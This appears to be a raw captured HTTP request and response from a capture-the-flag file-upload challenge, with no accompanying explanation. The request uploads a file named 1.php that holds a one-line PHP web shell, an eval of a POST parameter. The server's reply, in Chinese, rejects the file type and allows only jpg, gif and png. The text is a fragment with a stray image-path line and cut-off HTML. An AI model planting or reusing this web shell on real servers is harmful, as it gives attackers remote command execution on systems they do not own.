 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarybnwqUsIhj6PbcChv
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3
Referer:
http://teamxlc.sinaapp.com/web5/21232f297a57a5a743894a0e4a801fc3/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarybnwqUsIhj6PbcChv
Content-Disposition: form-data; name="dir"
/upload/
------WebKitFormBoundarybnwqUsIhj6PbcChv
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: text/php
<?php @eval($_POST["a"]); ?>
<html><head><meta charset="utf-8" /></head><
Array
(
[0] => .php
[1] => php
)
不被允许的文件类型,仅支持上传jpg,gif,png后缀的文件